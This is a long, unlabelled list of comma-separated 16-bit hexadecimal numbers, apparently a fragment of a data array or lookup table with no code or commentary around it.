0x46ca, 0x7bb5, 0x673, 0x2ba, 0x14c1, 0xb076, 0xb651, 0xb359, 0xafb0, 0xb1cf, 0x826a, 0x5b1d, 0xc06c, 0x350a, 0xda49, 0x2d8b, 0x6daa, 0x9f05, 0xfdcb, 0x67b7, 0x7186, 0xed5c, 0x3a4f, 0xbc4a, 0x17b2, 0xbcd6, 0x6bdd, 0x3eb, 0x108e, 0x59a2, 0xd0be, 0xdc6, 0xb482, 0x30c5, 0xbd12, 0x1009, 0x14b0, 0xfcaf, 0xfba6, 0xe531, 0x1939, 0x575c, 0x8c53, 0xf77f, 0x66eb, 0x54a7, 0xe1e1, 0xd1c6, 0x7aec, 0x3a73, 0x2d08, 0x6f65, 0x5a87, 0xd640, 0x38a8, 0xde74, 0xa52, 0xda28, 0x855f, 0xae2, 0xe31f, 0xd418, 0x901a, 0xeb4f, 0x40cc, 0xa0ca, 0x9a83, 0x744f, 0xee24, 0xd0e3, 0x7543, 0x3cd2, 0xffc5, 0x22c9, 0x93d7, 0x911c, 0xad9d, 0xe17a, 0xe555, 0xda42, 0x4402, 0xc6ec, 0x475f, 0x593d, 0xd8e8, 0xa28a, 0x113a, 0xa579, 0xf15a, 0x1a50, 0x7f46, 0x28a8, 0x8dce, 0xc8c9, 0x6782, 0x41ca, 0x3347, 0xd0b4, 0xbf76, 0x871, 0x3cde, 0x2429, 0xd1dd, 0x5ee9, 0xad7b, 0x95d6, 0x8af9, 0xa45f, 0x7cd5, 0x7c82, 0xf7a2, 0xc53a, 0x753, 0x4f6a, 0x185b, 0xe5d, 0xd1c1, 0x9e1b, 0xa867, 0x8a40, 0x7ade, 0xc05, 0x1077, 0x758b, 0xe6fb, 0xda8f, 0x6d92, 0x897c, 0x5cc, 0xa4e3, 0x520a, 0x23d3, 0x59e2, 0x7a2b, 0x42c0, 0x56c3, 0x2690, 0xe39b, 0x2071, 0xb7f3, 0x428e, 0x4882, 0x8d6a, 0xae58, 0xfe68, 0x2982, 0xd676, 0x98c9, 0xcfa7, 0x5ec9, 0x8426, 0xe06a, 0x21fd, 0xae01, 0x4576, 0xa2ae, 0xf673, 0x5964, 0x3b55, 0x7a4b, 0x655f, 0x2de8, 0xfcdc, 0xc82b, 0xe341, 0x8619, 0x7727, 0x7088, 0xea97, 0x1de9, 0x3bc4, 0xbea0, 0xac8e, 0x4595, 0xf54b, 0xf8f5, 0x483c, 0xfc8d, 0x1a8b, 0x1959, 0x7265, 0x5f5a, 0xff93, 0x7836, 0xc1b6, 0xe8a7, 0x9e92, 0xcd70, 0xad37, 0x8d39, 0x8c20, 0x6598, 0xa434, 0xb20, 0xc7e6, 0xd2b2, 0xd350, 0xd826, 0x731c, 0x735c, 0x4666, 0x6cd0, 0x90b2, 0x531f, 0xbb87, 0xb63d, 0x6edf, 0x7b5, 0x97ea, 0xede7, 0xe07f, 0x2d95, 0xe820, 0x9e2a, 0x62a6, 0xa031, 0x64a0, 0xbe07, 0x9530, 0x4192, 0x35fe, 0x8793, 0x18ee, 0xde13, 0xcdb1, 0xac2f, 0xa839, 0xf9a3, 0x4ac4, 0xe7bb, 0x2be8, 0xd26f, 0xc8ba, 0x94b3, 0x6496, 0x55e0, 0x7fa8, 0xf838, 0x18ad, 0x7e71, 0x6cd3, 0x5498, 0x6ed2, 0x17de, 0x5071, 0xf132, 0xf250, 0x24b8, 0xfaa2, 0x1c81, 0xd89a, 0x99cb, 0x4f52, 0x8683, 0xda73, 0xbaca, 0x93d, 0x2abd, 0x5848, 0xc4b0, 0x6f1e, 0x6917, 0xf085, 0xb837, 0xa55d, 0xda20, 0x78df, 0x5baf, 0x9c5f, 0xcfb, 0x39db, 0xb66b, 0xb147, 0x3b8c, 0x8773, 0x2b86, 0x5604, 0x33a7, 0x27e4, 0x4d96, 0xe356, 0xb49c, 0x6a5c, 0x575f, 0x81b4, 0xea72, 0x3e01, 0xa537, 0x4e33, 0x17fc, 0x703e, 0x21df, 0x5ab3, 0x978a, 0x43ad, 0x13ae, 0xf0bc, 0xa69e, 0x75bf, 0xa14b, 0xf839, 0xe4d8, 0x5b52, 0xc468, 0x9e27, 0xf3c2, 0x917c, 0x16cc, 0xdc53, 0x93dc, 0xfe2, 0xede8, 0xdf64, 0x3cc0, 0xbcd4, 0x7732, 0x2ee2, 0x3f75, 0x7bc3, 0x5fa0, 0xf47a, 0xd07b, 0xe28a, 0x528, 0xb60b, 0x98f2, 0x7e3d, 0x750f, 0x5faf, 0x9955, 0xbce2, 0xd8f5, 0xbead, 0x52c2, 0xd1a8, 0x9ec6, 0x2823, 0xe098, 0x56a4, 0x4a9f, 0xcebf, 0x57f4, 0x9e77, 0x634f, 0x86b2, 0x43fb, 0x8027, 0xd460, 0xc0e2, 0x823d, 0x52d5, 0x501, 0xb684, 0x2a82, 0x5ba7, 0x32f2, 0x40a8, 0xfe06, 0xd95f, 0xb23d, 0x39bc, 0x2ef6, 0x9c06, 0x2800, 0x2d22, 0xfeb3, 0x79ff, 0x662c, 0x6839, 0x6969, 0xfbac, 0xf62e, 0x2cd6, 0x356f, 0xa56a, 0xa391, 0xe4b8, 0x9148, 0xefb6, 0xca39, 0x5068, 0x89c6, 0xbc3d, 0x1f66, 0x10c4, 0x60c7, 0x4ba9, 0xf6b7, 0xba53, 0x4f43, 0xd984, 0x4628, 0x95ae, 0xb763, 0x4b95, 0x2692, 0x3b65, 0xcc2f, 0xffda, 0x19a4, 0xd959, 0x8d6f, 0xe7d7, 0x5132, 0xe5b2, 0x64a2, 0x9088, 0xaeed, 0x810e, 0x4488, 0xbdd5, 0x9884, 0xb51c, 0xe39e, 0xf1e4, 0x580, 0x681d, 0xbb2d, 0xa6c2, 0x9c4a, 0xe7c3, 0x103a, 0x48e8, 0xb11, 0x206e, 0x36df, 0x5ac2, 0xfb86, 0xdb15, 0x58c6, 0xc073, 0x4859, 0xaa72, 0x4f39, 0x7869, 0x7f6c, 0x2c02, 0xef3b, 0xc57, 0x4710, 0xb176, 0x1cc, 0x3bba, 0xbdfb, 0x349d, 0x414b, 0x76c5, 0x1a3d, 0xbb1, 0x4277, 0xa0c, 0x6025, 0xfbc7, 0x86f9, 0xea4d, 0x3443, 0xc606, 0x8c0d, 0x2831, 0xd211, 0xd39a, 0xb6c7, 0x2969, 0x914a, 0xa11c, 0xe203, 0xa85d, 0x741d, 0x280, 0x3c36, 0xe63b, 0x590b, 0xdc43, 0x6db, 0x1893, 0x593e, 0x5e51, 0xe637, 0x3f0, 0xc98, 0xfdca, 0xb7c7, 0xf00, 0x54d6, 0xd126, 0x33b6, 0x7cde, 0xd4f2, 0xbd5c, 0x92cd, 0xfddb, 0xa9b7, 0x2f94, 0xaa12, 0x6f12, 0xcc23, 0x17d9, 0x1d1f, 0x6061, 0x4e66, 0xb267, 0x40c6, 0x7f00, 0x7ce6, 0x6da7, 0x7a96, 0xb5fb, 0xecd6, 0x81b8, 0x6e40, 0xbd68, 0x9ff1, 0x97bc, 0x2907, 0x11f6, 0xcfc5, 0x5bfd, 0x43d4, 0x2d92, 0x13b4, 0x57be, 0xc5b3, 0x58b, 0x8057, 0x1c06, 0xefa, 0xf61c, 0x792c, 0x8ade, 0xdced, 0x4989, 0x4c55, 0x2e0c, 0x8e8a, 0x5f3a, 0x2119, 0xd681, 0xfa38, 0x1b1d, 0x3643, 0xaf47, 0xbfce, 0x78ec, 0x2e14, 0xbb48, 0x6a2c, 0xdd8c, 0x13bf, 0x2657, 0x3c4c, 0xd1c7, 0x7e17, 0xf881, 0x1829, 0xabb4, 0xfb9f, 0x7610, 0xde7a, 0x8f8d, 0xad98, 0x645a, 0xcc52, 0xee3e, 0x5fde, 0x32ad, 0x233d, 0xa2bb, 0xcc2d, 0xcdfe, 0xe4db, 0xdaa3, 0xe50a, 0xf99d, 0xc76f, 0xda5c, 0x8fc8, 0x58e8, 0xeb9e, 0x441, 0xef9c, 0xa8cf, 0x28c0, 0xe241, 0xf776, 0xb2dc, 0xed27, 0x48e1, 0xd642, 0xb120, 0x6231, 0xd820, 0x52e1, 0x37f4, 0x1947, 0x5d2c, 0x121f, 0xb1fa, 0x37c6, 0x8f3a, 0xa282, 0xc7a2, 0x4a4d, 0xc41b, 0xdacd, 0x8f9e, 0x97f8, 0x439a, 0x5d74, 0xb563, 0x5b53, 0x3cf0, 0x8a1c, 0xc2f0, 0xaea6, 0xafdf, 0xc349, 0x1798, 0x7f1b, 0x7998, 0x4b8d, 0x980f, 0xf947, 0xa148, 0x668b, 0x6bd3, 0xe31d, 0xd3b5, 0x45a9, 0x5a59, 0xf478, 0x71cf, 0x2d93, 0x4bb5, 0x6bf9, 0xfd5d, 0x77a7, 0x829c, 0x58d7, 0x234c, 0xce83, 0xc942, 0xb03c, 0xd0d7, 0x8457, 0xba37, 0x55f3, 0xddee, 0x3dd9, 0x4501, 0xfae2, 0xfe51, 0x6f14, 0x64c5, 0x709f, 0x9867, 0x1124, 0x6466, 0x20bd, 0xf219, 0x3084, 0xe4ee, 0x329a, 0x1ba5, 0xbcc6, 0xe9f7, 0x3762, 0xd1c0, 0x2072, 0x190, 0x7643, 0x77fb, 0xe0e5, 0xefb3, 0x626f, 0xe96f, 0xa0de, 0xf5b6, 0x6491, 0x59ee, 0x3cb4, 0x7205, 0x7fc9, 0xddc0, 0x2c8c, 0x6389, 0x1620, 0x220d, 0x4592, 0x1900, 0x3ac8, 0x4381, 0x3959, 0x7c30, 0xdd96, 0x7e48, 0x90e1, 0xba38, 0x9159, 0xabb8, 0xad5f, 0xc1f0, 0x9ad9, 0xacf1, 0x77f, 0x4c57, 0x4d65, 0xe176, 0xf237, 0x22be, 0x9a4e, 0x53ab, 0xab74, 0x6e7f, 0xcf48, 0x807f, 0x283d, 0x3bf6, 0x4ae6, 0xfce0, 0xfd00, 0xd0fb, 0x4077, 0x4160, 0xe18a, 0x3526, 0xf09b, 0xc55e, 0x3022, 0x56da, 0x3978, 0xe21f, 0x4186, 0x2009, 0xa184, 0x4b1e, 0xc5d, 0xec13, 0xa95f, 0xf3ad, 0x3e98, 0xe019, 0x6cc9, 0x3b2, 0x73c4, 0x134, 0x8f68, 0x7def, 0xeca0, 0xeb98, 0xe737, 0x6522, 0x988c, 0x9ee5, 0x1779, 0x23ad, 0xcb4b, 0xe367, 0xc168, 0xab7e, 0xec32, 0xe965, 0x8757, 0x4fa4, 0x748b, 0x3b0b, 0x7179, 0x9dd1, 0x8a02, 0x4b50, 0xa99f, 0x824d, 0x4b88, 0x62e0, 0x9130, 0x6fde, 0x7048, 0x9b4d, 0x1bf2, 0x9e0, 0xf17c, 0x6a8f, 0x8ecf, 0x3276, 0x1fe9, 0x1b9d, 0x1e85, 0x9de9, 0x37bc, 0xf05c, 0xdb9d, 0x45f8, 0xbb6a, 0xd985, 0xabac, 0xba57, 0xfe4e, 0xa754, 0xd370, 0x616b, 0xa54f, 0x103, 0x5692, 0xd9aa, 0x9fb6, 0x1ffc, 0xb3a2, 0x3939, 0xf8a, 0x2b37, 0xb0d4, 0x134e, 0xe807, 0xc70c, 0x69, 0x6ce4, 0x5d4f, 0xa5c8, 0x3afc, 0xdf1a, 0x363a, 0x2314, 0xb104, 0x275b, 0x95d0, 0xbc9d, 0xd01b, 0xb69a, 0x781f, 0x877f, 0xecbc, 0x4296, 0x9ae8, 0x6041, 0x1ab6, 0x60a7, 0x14d3, 0xedb3, 0xb6b8, 0x79bf, 0xf258, 0xbb58, 0xe6a4, 0x1dee, 0x20ba, 0x7f44, 0x72e8, 0x494d, 0x62b8, 0xabfc, 0xb22c, 0x2ef4, 0x3832, 0xce5c, 0xf04c, 0xac53, 0xf44d, 0xbb18, 0xbfa3, 0x93e1, 0x7568, 0x1249, 0xbe2e, 0x200e, 0xef01, 0x67cd, 0x359b, 0x6447, 0xe70b, 0x902d, 0xd359, 0x447a, 0xd195, 0x3596, 0xc0f4, 0xb373, 0x9d97, 0x6b05, 0x51cd, 0xf6bd, 0x56ef, 0x2688, 0x36b7, 0x12f4, 0x997c, 0xa99d, 0xd360, 0xacc4, 0x36a7, 0x711f, 0xfc41, 0x47c, 0x1946, 0x3c5, 0xc954, 0xee54, 0xb652, 0x4088, 0x9ff7, 0xe60f, 0x73dd, 0x23f9, 0x5d17, 0xaa54, 0x5a54, 0xdaa5, 0x8ddf, 0xecb, 0x377b, 0x58f5, 0xaa2e, 0xe1d5, 0x2c81, 0xf469, 0x102e, 0xf1dc, 0x74d2, 0x93eb, 0xf0f6, 0xecae, 0xc49f, 0x9d23, 0x2760, 0xd39d, 0x9436, 0xda14, 0xcdba, 0x766b, 0x4d99, 0x3255, 0x4702, 0x5e5f, 0x2f2a, 0xb7bb, 0xee40, 0xdc2d, 0xd121, 0xac4d, 0x243d, 0xa437, 0xee5c, 0x1d20, 0x871e, 0xaaae, 0x225c, 0xa524, 0x4eee, 0xd147, 0xc46b, 0x53bb, 0xbf20, 0x29c8, 0x6b7d, 0xd9f1, 0x951d, 0x7547, 0x5cb1, 0xc003, 0xfda2, 0x1e73, 0x487f, 0xb022, 0x57ae, 0x795a, 0xd70, 0xabf4, 0xcbf3, 0x4135, 0xa54c, 0xa6cc, 0x25d2, 0x4dc8, 0xd1d7, 0xc7f5, 0xef68, 0x7e9c, 0x6fca, 0x3496, 0x5200, 0xeac0, 0x86a3, 0x236e, 0x8608, 0xf370, 0x1307, 0x2f9c, 0xe31b, 0xc80e, 0x4ad7, 0xca5e, 0xa9ff, 0x10d0, 0x1656, 0xc19e, 0x67ef, 0x6c80, 0x768b, 0xbfb1, 0x2bb3, 0x71eb, 0x4b2a, 0xdcb1, 0x4d8e, 0x1373, 0xc2fc, 0x79dc, 0x68d0, 0x3d01, 0xc5a7, 0xbc20, 0x55ed, 0x6e19, 0xe254, 0xe274, 0xcc34, 0xe420, 0x7530, 0x45cd, 0x6387, 0x70e7, 0x6259, 0x6907, 0xdc78, 0xbc47, 0x8443, 0x86de, 0xa9e4, 0xb581, 0x4064, 0x6905, 0xa77b, 0x2c6b, 0x2d87, 0xd7c, 0x1943, 0x2a26, 0x8b96, 0x8a8e, 0xbe8, 0xae3f, 0x9aed, 0xf397, 0xb66c, 0x3c81, 0x8fd4, 0xe5f6, 0xa570, 0x261e, 0xa486, 0x72a9, 0x3d3d, 0x87d7, 0x23e2, 0xd5f9, 0xae79, 0xfb3c, 0xf9c6, 0x7bbf, 0x4777, 0x5d91, 0x11e7, 0x72c1, 0xd674, 0xf2fa, 0x2a64, 0x5e0e, 0x9add, 0x156e, 0xba27, 0xfdd0, 0x34b0, 0xb7d6, 0x1415, 0x6165, 0x511f, 0x444b, 0xb1de, 0xe77a, 0x238e, 0xcced, 0x289f, 0x558c, 0x1c8b, 0x5d80, 0x56d3, 0xa3ed, 0xd13e, 0x7940, 0x6f9c, 0x5b15, 0x77f5, 0x2ba9, 0x26a9, 0xa1d0, 0x5e7a, 0x5408, 0xd432, 0x6ec9, 0xe779, 0x7f6a, 0x602e, 0x60f5, 0xee27, 0x6802, 0x8172, 0x95fd, 0x8a31, 0x3690, 0xd4b4, 0xd4f0, 0x3754, 0xf8ca, 0x11b, 0x5e6d, 0xf95f, 0x9831, 0x7c2f, 0x751, 0xe62f, 0xa31f, 0x58d, 0x133c, 0x9c63, 0xcd64, 0xa351, 0xf918, 0x94a4, 0xeb58, 0x8e66, 0x5b92, 0x6931, 0x6483, 0x2c0d, 0x36aa, 0x7dcf, 0x84ab, 0xd65f, 0x7d34, 0x2e69, 0x9f84, 0xf362, 0x74ea, 0xf15e, 0xaad9, 0x1310, 0x94b7, 0xc3fa, 0x9a95, 0xf97, 0x6fb, 0x3933, 0x3080, 0x2742, 0xceff, 0xc89a, 0x96bc, 0x2299, 0xc841, 0x91cd, 0xf280, 0x1c68, 0x2593, 0x4b2c, 0x628c, 0xda46, 0xa140, 0x7e76, 0xb8a1, 0x51bb, 0x4d4d, 0x3d18, 0x6c93, 0xcbcc, 0x6f67, 0x1d0e, 0xc1c9, 0x4899, 0xd869, 0x6f55, 0x28a5, 0xfc12, 0x2de9, 0x30c2, 0x5353, 0xa4ea, 0x283, 0x95c1, 0x50a4, 0x5859, 0x129e, 0x5e17, 0xb4d6, 0x4216, 0x5a27, 0xd4a9, 0xb264, 0x86d2, 0x5a3, 0x70ff, 0x2b9f, 0x6020, 0x8fcd, 0xde2a, 0x37bf, 0x809c, 0xeb28, 0x3376, 0xf1c3, 0x8a38, 0x508b, 0x99f8, 0x38d6, 0x729c, 0xe430, 0x9a04, 0x6775, 0xec21, 0x6f2e, 0xb0b8, 0x9fb4, 0x737e, 0x70c5, 0xc56f, 0x49b0, 0x20e7, 0xabd5, 0x15ac, 0x64e, 0x6e52, 0x86a5, 0xc19a, 0x39e7, 0x24d7, 0x4aa6, 0x6eb3, 0x7723, 0x7a61, 0xe1db, 0x2cbe, 0x9d6f, 0xf5a2, 0xe3cb, 0xfb98, 0x5159, 0x350d, 0x28c4, 0xee36, 0x7d8e, 0x7d29, 0xdbaf, 0x457c, 0xaf91, 0x83b3, 0x8bad, 0xe2d1, 0x4943, 0x122a, 0x3bb2, 0x9029, 0xed8d, 0x22ca, 0x4173, 0x396e, 0xaad1, 0x7c8, 0x374a, 0x5657, 0x48ef, 0x1ff1, 0xece0, 0xbb79, 0x759d, 0xeba0, 0xe182, 0x5320, 0xc14e, 0x5a5b, 0xc285, 0x89ef, 0x7a82, 0x32d1, 0x4915, 0xaafd, 0xef39, 0xea6f, 0xe8ed, 0xd773, 0x6045, 0x20f5, 0xc907, 0x15bb, 0x3c97, 0x6b53, 0xfb05, 0xbcbe, 0x6583, 0xa5ca, 0x73e0, 0x7927, 0xdeeb, 0x5ffa, 0x7fae, 0x178d, 0x61, 0x92f6, 0xa15d, 0xe521, 0xb6be, 0xc513, 0x8e91, 0x8ed1, 0x779, 0x21e, 0x81e4, 0x405, 0x5b41, 0x9acd, 0x31c7, 0xbe0d, 0x35b6, 0x30fb, 0xe1c6, 0x1110, 0x84be, 0x796, 0xfa21, 0xbcf0, 0xca16, 0xff6, 0x74c2, 0xee20, 0xac23, 0xd5a8, 0xa7d8, 0xbf42, 0x4ec6, 0x17ea, 0x4aeb, 0x7716, 0xd053, 0x1df4, 0x2490, 0xed78, 0xc72, 0xdb43, 0x3e68, 0x8137, 0xbf15, 0x5e15, 0x30c4, 0xb18c, 0x115f, 0xf898, 0x90cb, 0x1e62, 0xa527, 0xb549, 0x6b0f, 0x4f36, 0xea8b, 0xbc68, 0x8aa1, 0x9d40, 0x4b0a, 0xddfe, 0x6dc8, 0x73b6, 0xc567, 0x341b, 0xc4b8, 0xeac7, 0xc59f, 0xeeee, 0x18a2, 0x85e6, 0xe616, 0x91db, 0x827a, 0x103c, 0x5a40, 0xd520, 0x322e, 0x35bf, 0x7280, 0x3dc9, 0xba03, 0xe2bb, 0xb82b, 0x57c3, 0x90c8, 0x14d, 0x3483, 0x182f, 0xa1d7, 0x8344, 0xcf3c, 0x2de6, 0x8146, 0x3b30, 0x6e44, 0x8118, 0xf1d2, 0xe7ea, 0x9c85, 0x4334, 0x492c, 0x1634, 0x8c99, 0x8c1b, 0x4, 0x1565, 0xadc0, 0xa7ac, 0xc142, 0xc840, 0xef79, 0x2e74, 0x6951, 0x4f4d, 0x3556, 0x69a9, 0x6031, 0xcd17, 0x30c6, 0xc0f0, 0x5998, 0xf243, 0x7d27, 0x6e12, 0xe328, 0xa95, 0x1ce9, 0x3350, 0xa55c, 0xf20, 0x8738, 0x4406, 0xda23, 0xa91f, 0x645f, 0xcbe7, 0xca1c, 0xe398, 0x50e7, 0x6625, 0x2dc, 0x678d, 0xa53b, 0x64f4, 0x83c2, 0xd9d8, 0x4970, 0xea82, 0xdf1f, 0xb713, 0xee98, 0xbf4a, 0x78e1, 0xed13, 0x114, 0xafb7, 0xd1e9, 0xa6ca, 0x6ecb, 0xc986, 0xb41d, 0xcdad, 0xc88c, 0x6769, 0x336f, 0x91e9, 0xaef, 0x1982, 0xabe0, 0xa298, 0xac1f, 0xb027, 0xe492, 0x7e6c, 0xdf33, 0x3865, 0xbf2b, 0xf1a, 0x97a7, 0xae6b, 0xef00, 0x64b2, 0x81ca, 0xd977, 0xf0ea, 0x3680, 0x3ba4, 0xf3a2, 0x2867, 0x413c, 0x9936, 0xc8ed, 0x18a, 0xa2f9, 0x7b5b, 0x53f, 0x7987, 0x5326, 0x9055, 0xc8b9, 0x1b37, 0x744d, 0x5c6e, 0xb600, 0xc894, 0x3393, 0x2265, 0x1974, 0xb37, 0x7763, 0xfa67, 0x5a86, 0x3eaa, 0xed9d, 0x956e, 0xeb93, 0xc789, 0x1b49, 0xa8b7, 0x302d, 0x3d54, 0x8ab9, 0x1922, 0x29ce, 0xad35, 0x2fb0, 0x2989, 0x654, 0x3d19, 0xa238, 0x1ed6, 0x6c1a, 0x4b03, 0x3be5, 0x9a1d, 0x3685, 0x2ef5, 0x3455, 0x5dd7, 0xd9b, 0x75d1, 0x3f2f, 0xf556, 0x9180, 0x8fcb, 0xd1d4, 0x4dba, 0xc2ed, 0x50ab, 0xf6bc, 0xc3c6, 0xbe3c, 0x42d3, 0xfa8e, 0xaf97, 0x1a6, 0xcfe1, 0x3cb0, 0xa6, 0xae91, 0xea8f, 0xa37f, 0xefef, 0x36c3, 0xfe26, 0x5eeb, 0x6cfe, 0x4de9, 0xcd14, 0x4c3d, 0xdd88, 0xc731, 0x9a42, 0x1ce6, 0xdd21, 0x47ec, 0xb020, 0xb829, 0x8fc7, 0x688, 0xb3bf, 0x1767, 0x275, 0x380a, 0x7582, 0xd20a, 0xe42a, 0x7b9d, 0xa0ae, 0xa512, 0x3b40, 0x698, 0x1775, 0x950d, 0xa369, 0x7138, 0xeaa0, 0xab4f, 0xc00e, 0xdea2, 0xbb45, 0x4203, 0xb565, 0x860c, 0x8091, 0xd33a, 0xd8d, 0x82ba, 0x4363, 0xc6b5, 0xb330, 0x95ea, 0x3e73, 0xd0c5, 0x397d, 0x4167, 0xf56e, 0x535, 0x66d, 0xda2b, 0xdf2a, 0x6655, 0xbce5, 0x82b3, 0xa78c, 0x9719, 0x4b0f, 0x390c, 0x37b7, 0xf32b, 0x39a8, 0x8a18, 0x5d53, 0x3796, 0x72fc, 0xf371, 0x7061, 0x84d2, 0x864a, 0xaa37, 0x2003, 0x1388, 0x7e18, 0x9c77, 0xd59a, 0x9f14, 0x2272, 0x9d1b, 0xa515, 0x417a, 0x382b, 0xd072, 0x3f54, 0xf625, 0x3124, 0x274b, 0x7c59, 0x4293, 0x5c99, 0xb1d5, 0xf6d5, 0x6bbd, 0xc9f5, 0x2d96, 0x9757, 0x4e07, 0x3421, 0x9395, 0x1245, 0xa539, 0xfabe, 0x821d, 0x84f3, 0xe859, 0xcf96, 0x5ef0, 0xb831, 0x3ec6, 0xfdc, 0xfd8a, 0x79ea, 0x5791, 0x73b1, 0xc8a1, 0x1e76, 0x185d, 0x3a1b, 0x97c7, 0xa164, 0x1e1c, 0x2a3e, 0x38a, 0x9a7d, 0x5203, 0xc681, 0xc2da, 0x587d, 0x6881, 0x8a1f, 0x2695, 0x678, 0x8b35, 0xfe6a, 0x574d, 0x9d1f, 0x74f2, 0xc4be, 0x2253, 0xbd36, 0x1d00, 0x877, 0x7b48, 0x45c5, 0x72d3, 0x5140, 0x87de, 0xf817, 0x2c9b, 0xc088, 0xa5ed, 0xcbbd, 0xa65, 0xdb10, 0x9e22, 0x8a11, 0x87fd, 0x3515, 0xcfb9, 0x767e, 0x460d, 0x4434, 0x6903, 0xd6d6, 0xeedd, 0xe727, 0x7916, 0x486d, 0xa33, 0xd744, 0x1487, 0x4258, 0xfced, 0xbf74, 0xc45b, 0xa895, 0x81f0, 0x37b6, 0xc8e3, 0x3722, 0x8826, 0xab16, 0xe02b, 0x62e1, 0x6689, 0xbf60, 0x73be, 0x6ecf, 0xef03, 0x8ea6, 0x54f, 0x149d, 0xa861, 0x3cf6, 0xf516, 0xf8e6, 0xd1b3, 0xe898, 0x2da0, 0xca4c, 0x37e7, 0xbeba, 0xc45f, 0xce3f, 0x8f07, 0x56c1, 0x49ae, 0x36b9, 0x72af, 0x9e7f, 0xef74, 0xce49, 0x1bb0, 0xd89e, 0xb1fd, 0x2fc4, 0xdfa8, 0xf801, 0x4047, 0xf67e, 0xb80b, 0x64b1, 0xcda8, 0xda68, 0xdb20, 0x5cd7, 0x6277, 0x237, 0xef36, 0x8803, 0x646, 0x54d1, 0xe262, 0x1188, 0x6770, 0x912e, 0x938d, 0xc83f, 0xf5b3, 0xb85e, 0xe387, 0x5447, 0x397, 0x1f, 0x8fe6, 0xdaa0, 0x918a, 0x9b8b, 0xda74, 0xc0ea, 0xd828, 0x7b0a, 0x57ed, 0x8010, 0xf1a5, 0xe56e, 0x1584, 0xb86e, 0x622, 0x435d, 0x2fd1, 0xf802, 0xbd77, 0xcbff, 0x546a, 0x6d74, 0x7e62, 0x981c, 0xa109, 0x47ac, 0xfbc6, 0xf7ae, 0xc8da, 0x42f6, 0x5566, 0x39de, 0x27b8, 0xda5e, 0xf58f, 0xc2bd, 0x962e, 0x6b0c, 0x3b35, 0x43b0, 0xeb80, 0x4039, 0x5ddb, 0x8c50, 0x71d4, 0x67e4, 0x783e, 0x974, 0xae33, 0x3379, 0xcae5, 0xa458, 0xcde6, 0x7d6a, 0xbe13, 0x403f, 0xe16d, 0x1957, 0x4a71, 0x104a, 0x61c7, 0x3b26, 0x2ee6, 0x7dd8, 0x6f44, 0xedd7, 0x97dc, 0xb16b, 0x7051, 0xbfe3, 0x570c, 0xb6f4, 0xeeb8, 0x955a, 0xc411, 0xaccf, 0x910d, 0x4aa9, 0x858d, 0x8d81, 0x344f, 0x3538, 0xcb14, 0x9f1b, 0xea59, 0x3435, 0xc822, 0x979a, 0x88fb, 0x3ae8, 0xa6ef, 0xa86e, 0x3fa, 0xa25c, 0xf813, 0x4d40, 0xd687, 0x7660, 0xdcfc, 0xbd07, 0x46a9, 0x8103, 0xcc44, 0x8f7d, 0x264e, 0x377a, 0x15d, 0x413b, 0xd252, 0xd60d, 0x41c9, 0xd113, 0x99fd, 0x8972, 0xad34, 0x3e7f, 0x62d5, 0xa783, 0xdd79, 0x3593, 0x6b16, 0xf4e5, 0xb942, 0xc188, 0xed0b, 0x3b93, 0xc3a8, 0x1ba4, 0x939f, 0x32e5, 0xbdf, 0x151b, 0xf302, 0x4ef7, 0x1720, 0x59e3, 0xfbc3, 0x2bea, 0xb612, 0xa59b, 0x7f6, 0xe19a, 0x7f4c, 0x8ef8, 0x46, 0x2542, 0xe840, 0xbc87, 0x6453, 0x9699, 0xaa41, 0x36a0, 0x8ee8, 0xb1d3, 0xca9, 0x8b66, 0x409, 0x731b, 0xe617, 0x4665, 0x89d9, 0xc4c5, 0xc876, 0x37e4, 0x5dd9, 0xe464, 0xef38, 0x1d34, 0x5fd2, 0x131e, 0x8eee, 0xc0ed, 0x6187, 0x8891, 0xd7fe, 0x4445, 0x4feb, 0xc7d7, 0x6b4, 0x227a, 0x9e9c, 0x499b, 0x86c3, 0x77cf, 0xd729, 0xdbb1, 0x3a24, 0xaac1, 0xf4f8, 0xf26c, 0x31f7, 0x5082, 0xe0cd, 0x1b38, 0xcc6a, 0xa8f, 0x1664, 0x17b8, 0x457f, 0xadd5, 0x9c72, 0xdff3, 0x523e, 0xf173, 0x6bbc, 0x2980, 0x3fdf, 0x7458, 0x2dbf, 0xdefd, 0xdd00, 0xe5e1, 0xaf7e, 0x32f7, 0x49ed, 0x6f09, 0x18a9, 0xc2bb, 0x6237, 0x1e9c, 0x526, 0x6a49, 0xa533, 0x7aab, 0x540, 0x262, 0xfc43, 0x4ba8, 0x809a, 0xcad1, 0x6576, 0xb058, 0xcbad, 0xb492, 0xb6ce, 0x3bcc, 0x364e, 0xdf4a, 0xdf6c, 0x1824, 0x9fb1, 0x6e86, 0x64e4, 0x7b42, 0xea46, 0xa66b, 0xb8e0, 0xfbec, 0x1f22, 0xf8e7, 0x4e71, 0x4b59, 0x3ec5, 0x652b, 0xf6a1, 0x4f3, 0xa41f, 0x1d85, 0x9bbe, 0xccc9, 0xd540, 0x57e8, 0xb577, 0x3a8d, 0x6c3, 0x11f2, 0x80c0, 0x85a2, 0x2a84, 0xe2bf, 0x9082, 0xbbb2, 0x890f, 0x89cd, 0x5a0, 0x195d, 0xf7c, 0x72eb, 0x61ba, 0xfdaa, 0x9765, 0x4461, 0xa982, 0x7499, 0xf27c, 0x8d00, 0x65d2, 0xf2b8, 0xfed1, 0x13a0, 0x28b9, 0x2714, 0xf259, 0xb1b1, 0x9be0, 0x7c96, 0x7db0, 0x9b20, 0x43d, 0x1fbe, 0x68ae, 0xb78b, 0xee4e, 0x7f2c, 0x34e2, 0xbbc7, 0xc410, 0x136, 0x727e, 0xdbcd, 0x2540, 0xc49c, 0x75f5, 0xcbb4, 0x7c06, 0xca7c, 0xf445, 0xd64, 0xd529, 0x4686, 0x6ee4, 0x9892, 0xae9, 0xab35, 0x2a1a, 0x44b5, 0x1ecc, 0x45c, 0x6938, 0x7fe5, 0x8568, 0xb432, 0x9087, 0x3964, 0x5006, 0x6721, 0x25c0, 0xbb8f, 0x4e8a, 0xd5c9, 0x720d, 0xca58, 0x4fb, 0xc7d, 0xc115, 0xba64, 0x78a2, 0xf9e5, 0x48c2, 0xc33, 0x4fd3, 0xf92, 0x9acb, 0x686, 0x96f5, 0x68ce, 0xbfe8, 0x5458, 0x5ba0, 0x49a7, 0x2d52, 0x2e2f, 0xe53a, 0x5c26, 0x1b9c, 0x172d, 0x9d94, 0xb46a, 0x456b, 0xbb55, 0xc9a3, 0xc315, 0xe4ad, 0x9d42, 0xf603, 0xb035, 0x10ec, 0xaf5e, 0xb5b8, 0x4683, 0x3522, 0xaf6f, 